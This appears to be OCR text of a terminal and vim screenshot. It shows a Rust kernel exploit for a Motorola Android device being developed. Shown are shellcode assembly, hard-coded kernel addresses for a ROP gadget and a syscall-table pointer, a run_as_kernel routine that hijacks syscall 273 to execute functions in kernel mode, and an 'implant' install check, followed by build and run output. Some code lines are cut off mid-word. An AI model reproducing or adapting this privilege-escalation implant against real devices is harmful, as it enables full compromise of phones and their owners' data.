 *1 *2 *3 *4 *5 *6 *7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,1 11%
27
28 /// Address of the gadget we want to use
29 const GADGET: usize = 0xc00dacf0;
30
31 /// Address of the pointer to pci_config_write() in the syscall table
32 /// This is syscall 273
33 const PCICONFIG_WRITE_SYSCALL_ADDR: usize = 0xc003c7a8;
34
35 #[repr(C)]
src/main.rs [+] 32,23 5%
71             let installed = unsafe {
72                 implant.run_as_kernel(Self::install_check) == 123456
73             };
74
75             // Make sure it installed successfully
76             if !installed {
77                 return Err(Error::new(ErrorKind::Other,
78                     "Failed to install implant, check your offsets"));
79             } else {
80                 print!("Implant successfully installed\n");
81             }
82         } else {
83             print!("Implant already installed\n");
84         }
85
86         Ok(implant)
87     }
88
89     /// Check if the implant is installed
90     unsafe extern fn install_check() -> u32 {
91         core::ptr::write_vo
92         123456
93     }
94
95     /// Execute `func` as kernel, returning the `u32` all the way from the
96     /// kernel
97     pub unsafe fn run_as_kernel(&self,
98             func: unsafe extern fn() -> u32) -> u32 {
99         // The gadget we use is a `ldr pc, [r3, 0x18]`, thus we pass in
100         // a pointer to memory which contains the function we want to jump
101         // to as the third argument to the syscall
102         let mut stuff = [0u32; 7];
103         stuff[6] = func as u32;
104         syscall(273, 0, 0, 0, &stuff) as u32
src/main.rs [+] 91,28 14%
-- INSERT --
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: constant is never used: `USER_PMEM_BUF_PAGES`
   --> src/main.rs:160:1
    |
160 | const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: static is never used: `PAGE_SKIP_BITMAP`
   --> src/main.rs:165:1
    |
165 | static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `PAGE_SKIP_BITMAP_SIZE`
   --> src/main.rs:168:1
    |
168 | const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: 15 warnings emitted
    Finished release [optimized + debuginfo] target(s) in 0.38s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.365s)
Attempting to install implant...
Error: Custom { kind: Other, error: "Failed to install implant, check your offsets" }
pleb@gamey ~/android/motorola/thrower $